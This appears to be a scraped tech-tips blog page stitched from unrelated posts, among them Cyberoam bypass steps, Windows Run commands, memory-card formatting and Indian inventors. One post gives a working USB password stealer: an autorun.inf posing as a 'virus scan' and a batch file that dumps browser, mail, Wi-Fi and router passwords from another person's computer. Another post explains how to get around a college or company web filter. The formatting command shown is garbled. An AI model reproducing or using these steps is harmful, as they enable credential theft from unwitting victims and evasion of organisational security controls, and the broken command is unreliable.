Technology and new Computer related Stuffs

How to Hack or Unblock cyberoam to access all blocked sites in college or company” . Tutorial will be noob friendly as everything is explained with the help of snapshots…So to know How to hack cyberoam Read On….

First of all Guys You Must Know What is Cyberoam and What Idea it uses to block the user.

cyber

What is Cyberoam :

Cyberoam is Identity-based unified threat management appliances, offer comprehensive threat protection with firewall-VPN, anti-virus, anti-spam, intrusion prevention system, content filtering in addition to bandwidth management and multiple link load balancing and gateway failover.

Identity-based controls and visibility are critical components of network security. With identity and network data combined, enterprises are able to identify patterns of behavior by specific users or groups that can signify misuse, unauthorized intrusions, or malicious attacks from inside or outside the enterprise. Activities and security policy rules can be enforced on network segments based on identity.

THINGS THAT WE NEED TO HACK CYBEROAM??


1.FootPrint IP . (Our Ip that is being footprinted or traced by any website that we visit. In short NAT outside local IP).

2. An Open PORT generally its 3128. (3128 port is active port which is always open If your computer has Network assessiblity.)

3. Proxifer and Its Settings. (any Version after 2.17).

Now that’s the only things that we need If we want to hack or bypass the cyberoam Client. Now Detailed Hack Is below…

HACKING CYBEROAM (DETAILED HACK)


Stepwise Description:

1. First of all We need to get the FootPrint IP . Simple Method to Get FootPrint IP.

2. Open Your Mozilla Firefox Web Browser And type the Following Site.
https://your-freedom.de

3. When you Open the Site you will see something like this:

Click On I understand the risk (THIS IS TO ACCEPT SSL CERTIFICATE)


Click on Add Exception


CLICK ON CONFIRM SECURITY CERTIFICATE.

4. Now Guys We have Got the Footprint IP.  Next thing is that We Neeed PORT for Accessing It.
USE PORT 3128 as Its open by default on system which have aceess to Internet.

5. NOW DOWNLOAD THE FOLLOWING SOFTWARE  (PROXIFIER)

From HERE

6. Its a Portable version of Proxifier . So need Not To Install. Just Click on It And Extract Anywhere you want. I prefer In Pen Drive.

7. After that You will Get Some Files LIKE THIS and CLICK ON PROXIFER TO RUN IT.

8. Now see the Task Bar. You will See something Like This. Clcik on that.

9. CLICK ON OPTIONS AND THEN ON ROXY SETTINGS.

10. NOW TO THE FOLLOWING SETTINGS AS SHOWN:

11. Now do the Settings as Shown Below. and Click Ok.

12. Now CLICK OK . AND OPEN THE WEBSITE YOU WANT:

NOW THATS ALL OVER THE FULL TUTORIAL.  HOPE YOU WILL ENJOY IT ..

ALL QUESTIONS ARE WELCOMED.. IF YOU HAVE ANY QUERY ASK ME I WILL HELP YOU.

Acoording to DNA and PTI, Google’s Android platform, on which many smartphones are built and sold in India, reportedly hosts many adult applications that are considered unsuitable for viewing by children. Amid rising instances of adult content freely available on applications supported by Android phones, Telecom Minister Kapil Sibal sought suggestions from the media to deal with the issue.
 
“I want you people to suggest how can we close it. If we want to close it, you will attack us. I want all the media to come together and tell the minister how to deal with it so that if I do something about it, you don’t attack me,” Sibal told reporters in response to a query on the government’s action to adult applications on Android platform.
 
 
 When contacted, a Google spokesperson said the company builds tools and controls into products that help people manage their online experience.
 
 
    “Google Play developer programme policy does not allow content that contains nudity, graphic sex acts, or sexually explicit material. Google has a zero-tolerance policy against child pornography,” the Google spokesperson said in a statement.
 
 
It added that if Google becomes aware of content with child pornography, it will report it to the appropriate authorities and delete the Google accounts of those involved with the distribution. “Similarly for Android, we offer content filtering. Google Play requires developers to label their applications according to the Google Play ratings system, which consists of four levels,” the statement said. The government had recently come in for sharp criticism for ordering certain websites and web pages blocked for carrying obscene content.

Hey guys. We all Want to watch Youtube videos  without buffering or any loading.
But people with Slow Internet Connection has this major Problem, as youtube takes lot of time to load the videos. –

Today we will see another trick to Load youtube video Faster in Slow Internet connection.

YOUTUBE FEATHER

Youtube Feather is the new Technique introduced by Youtube. This Technique will help you to Stream youtube video in Slow Internet Connection.

Click Here To Go to Youtube Feather.

Just Click on Join The “Feather” Beta. Now search your liking Video and you will see the difference, What it does is it doesn not load share plugins and related video tab, resulting into Streaming the videos Faster.

I hope Today you learned something new,

Don’t Forget to join our Facebook Fan page for Daily Updates.

Thank you 🙂

Facebook is launched in 2004, In just 9 years facebook.com registered 1.1 Billion accounts. This social networking site founded by Mark Zuckerberg, Eduardo Saverin, Andrew McCollum, Dustin Moskovitz and Chris Hughes. Today we are sharing the first ten members who joined facebook.

Image

The first 10 people who joined Facebook::

Here we have posted a info-graphic describing the first ten people on facebook.com. And also containing small info about them.


Image


Image
 

How to steal passwords from a computer with USB in just seconds???

 
Here is the tutorial you want fanz, you can steal any pass means all passwords related to thatcomputer. it can also steal once saved browser passes. 

Tutorial: 

How to make stealer?

 
Download This Ready made Files or make your own way as shown below. Pass Stealer
 
Or Custom Making of stealer:
 

Step 1: Open Notepad and Create a new file.

Type or copy/paste Text below:-

[autorun]
open=launch.bat
ACTION= Perform a Virus Scan

Save this as AUTORUN.inf (NOTE: extension must be .inf  not .txt)

Step 2: Now again open Notepad and Create a new file.
Type or copy/paste Text below…

start mspass.exe /stext pass/mspass.txt
start mailpv.exe /stext pass/mailpv.txt
start iepv.exe /stext pass/iepv.txt
start pspv.exe /stext pass/pspv.txt
start PasswordFox.exe /stext pass/passwordfox.txt
start OperaPassView.exe /stext pass/OperaPassView.txt
start ChromePass.exe /stext pass/ChromePass.txt
start WebBrowserPassView.exe /stext pass/AllBrowserPass.txt
start mspass.exe /stext pass/msofficepass.txt
start RouterPassView.exe /stext pass/Router.txt
start Dialupass.exe /stext pass/Dialupass.txt
start netpass.exe /stext pass/netpass.txt
start WirelessKeyView.exe /stext pass/WirelessKeyView.txt


Save this as LAUNCH.bat
Now you have 2 files…

Step 3: Copy the autorun and launch file to your USB…

Step 4: Go to http://www.nirsoft.net/

And download the programs which you named in Step 2… and copy them with your other files that is autorun and launch.bat files.

How to use?

  • Now copy our ready made pass stealer files or your setup files to your usb drive. 
  • Now re-plug USB. 
  • Choose Perform A Virus Scan Option, on auto-run menu.
  • Era..!!! All Pass r steal and in pass folder.
  • You can run launch.bat file direct and steal pass.
Note: These File are may be deleted by antivirus. So be care-full.
 
PROOF::
 
Image
 
Image

If you’re using the old version of microsoft office , then you probably have a problem with loading the .docx files . Here is brief tutorial that explains how to convert .docx to .doc files by using free service google docs.

1) Go to docs.google.comand log in your account, if you don’t have accout then create it for free .

2) Click on Upload -> Files…

3) Choose .doc file that you want to convert and click start upload

4) Open .docx file that you want to convert and click on File -> Download as ->Microsoft Word 97 -2003 (.doc)

2nd Method :- 

Go to Your file ->right Click to File -> click Properties-> If the Name Of the Given Like :- doument.docx 

-> You just Remove the x from .docx and -> Your file now Become -> .doc file

Some times our Memory Cards stop working after we have formatted them from our Computer and not from mobile. If you read user manual of your Mobile you will find a warning message asking you not to format phone memory of your mobile and memory card from computer, you should use mobile.

Memory Card use FAT16(FAT) file system and through your computer you can format it into only FAT32 and NTFS file system and if you format it with any of these two file system then your memory card will stop working in your mobile phone.

The solution of this problem is to format the Memory Card again with FAT(FAT16) file system through computer because your mobile cant read it any more so you cannot format it from your Mobile.

To fix this issue follow the steps given below.

To format your Memory Card with FAT (FAT16) file system, follow the steps given below:

1. Plug-in your Memory Card into your computer.
2. Wait till computer detects the Memory Card.
3. Now note down the Drive Letter of your Memory Card.

Note: In this tutorial we will assume that drive letter of your Memory Card is H: but you should replace it with actual drive letter of your memory card.

4. Now run Command Prompt by Typing CMD and hitting Enter in Start>>Run or by typing CMD and hitting Enter key after pressing WinKEY+R.
Windows 7 and Vista users should type CMD in Start’s Search Box when Command Prompt appear, right click on it and run as administrator.
5. Once Command Prompt launches, Type H: /fs:FAT and hit enter.

Please note that in above tutorial we assumed that H: is drive letter of memory card but this could not be same in your case so make sure to replace H: with actual drive letter of your Memory Card.
Also Please note that if you format anything your data will be erased.

That’s it.

Once your Memory Card is formatted, You can start using it your Mobile.

Following are the program name and thier Run commands.

 [A] 

Add/Remove Programs = appwiz.cpl
Administrative Tools = control admintools
Authorization Manager= azman.msc “New”
[C]

Calculator = calc
Certificate Manager = certmgr.msc
Character Map = charmap
Check Disk Utility = chkdsk
Control Panel = control “New”
Command Prompt = cmd.exe
Component Services = dcomcnfg
Computer Management = compmgmt.msc = CompMgmtLauncher “New”

[D]


Date and Time Properties = timedate.cpl
Downloads = Downloads “New”
Device Manager = devmgmt.msc
Direct X Troubleshooter = dxdiag
Disk Cleanup Utility = cleanmgr
Defragment User Interface = dfrgui “New”
Ditilizer Calibration Tool = tabcal “New”
Disk Management = diskmgmt.msc
Disk Parmelonion Manager = diskpart
Display Properties = control desktop or desk.cpl
DPI Scaling = dpiscaling “New”
Driver Package Installer = dpinst “New”
Driver Verifier Utility = verifier or /reset
DVD Player = dvdplay “New”
[E]

Encryption File System = re
keywiz “New”
Event Viewer = eventvwr.msc[F]

Fax Cover Sheet Editor = fxscover “New”
File Signature Verification Tool = sigverif
Folders Properties = control folders
Fonts = control fonts
Free Cell Card Game = freecell
[G]Game Controllers | joy.cpl
Group Policy Editor = gpedit.msc

[I]

Internet Explorer = iexplore
Iexpress Wizard = iexpress
Internet Properties = inetcpl.cpl
IP Configuration = ipconfig.exe
iSCSI Initiator = iscsicpl “New”

[K]

Keyboard Properties = control keyboard

[L]

Libraries = explorer or Windows key + E
Local Security Settings = secpol.msc
Local Users and Groups = lusrmgr.msc
Logs You Out Of Windows = logoff

[M]

Microsoft Support Diagnostic Tool = msdt “New”
Microsoft Paint = mspaint.exe
Mouse Properties = control mouse
Mouse Properties = main.cpl
Mobility Center (only on mobile) = mblctr or Windows key + X

[N]

Network Connections = control netconnections
Network Connections = ncpa.cpl
Notepad = notepad

[O]

ODBC Data Source Administrator = odbcad32 “New”
Optional Features Manager = optionalfeatures “New”
On Screen Keyboard = osk or Windows key + U

[P]

Package Installer = dpinst
Pen & Touch Options = tabletpc.cpl
People Near Me Identifier = collab.cpl
Performance Monitor = perfmon.msc
Phone and Modem Options = telephon.cpl
Power Configuration = powercfg.cpl
Printers and Faxes = control printers
Printer Migration = PrintBrmUi “New”
Private Character Editor = eudcedit
Problem Steps Recorder = psr.exe
Programs and Features = appwiz.cpl

[R]

Regional Settings = intl.cpl
Registry Editor = regedit.exe
Remote Assistance = msra “New”
Remote Desktop = mstsc
Resultant Set of Policy = rsop.msc

[S]

Scheduled Tasks = control schedtasks
Screen Resolution = desk.cpl
Security Center = wscui.cpl
Services = services.msc
Shared Folders/MMC = fsmgmt.msc
Shuts Down Windows = shutdown
Snipping Tool = snippingtool “New”
Sounds and Audio = mmsys.cpl
Sound Recorder = soundrecorder “New”
Sound Volume = sndvol “New”
Spider Solitare Card Game = spider
SQL Client Configuration = cliconfg
Stored User Names and Passwords = credwiz “New”
Sticky Note = StikyNot “New”
System Configuration Editor = sysedit
System Configuration Utility = msconfig
System File Checker Utility = sfc
System Information = msinfo32
System Properties = sysdm.cpl or Windows key + Pause/Break
System Restore = rstrui.exe

[T]

Task Manager = taskmgr
Trusted Platform Module = TpmInit “New”

[U]

Utility Manager = utilman
User Accounts = netplwiz or control userpasswords2

[W]

Windows Activation = slui “New”
Windows Backup Utility = sdclt “New”
Windows Fax and Scan = wfs “New
Windows Firewall = firewall.cpl
Windows Firewall with Advanced Security = wf.msc “New
Windows Image Acquisition = wiaacmgr “New”
Windows Media Player = wmplayer
Windows Magnifier = magnify
Windows Management Infrastructure = wmimgmt.msc
Windows Update App Manager = wuapp “New”
Windows Standalong Update Manager = wusa “New’
Windows System Security Tool = syskey
Windows Share Creation Wizard = shrpubw “New”
W
ordpad = write

Did You Know…

Ajay Bhatt : Invention: USB

Ajay V. Bhatt is an Indian-American computer architect who helped define and develop several widely used technologies, including USB (Universal Serial Bus), AGP (Accelerated Graphics Port), PCI Express, Platform Power management architecture and various chipset improvements.

Ajay Bhatt rose to global celebrity as the co-inventor of USB through an Intel 2009 TV advertisement, where he was portrayed by actor Sunil Narkar.


Image

Vinod Dham

Invention: Intel Pentium Chip 

We are all well aware about the fact that Intel processors brought quite a revolution to computing world. The chips that made computers fast and efficient. And the inventor of the chip is an Indian, Vinod Dham. He is popularly known as the Father of the Pentium chip, for his contribution to the development of highly successful Pentium Processors from Intel. He is a mentor, advisor and investor; and sits on the boards of many companies including promising startups funded through his India based fund – Indo US Venture Partners, where he is the founding Managing Director.

After graduation in Electrical Engineering (with an emphasis in Electronics) from the prestigious Delhi College of Engineering (now known as Delhi Technological University) in 1971, he joined a Delhi-based semiconductor company called Continental Devices. In 1975, he left this job and joined University of Cincinnati, in Cincinnati, Ohio – USA, to pursue a master’s degree in Electrical Engineering, where he specialized in Solid State Science. After completing his masters degree in 1977, he joined NCR Corporation at Dayton, Ohio, where he did cutting edge work in developing advanced Non-Volatile Memories. He then joined Intel, where he led the development of the world famous Pentium processor.

Image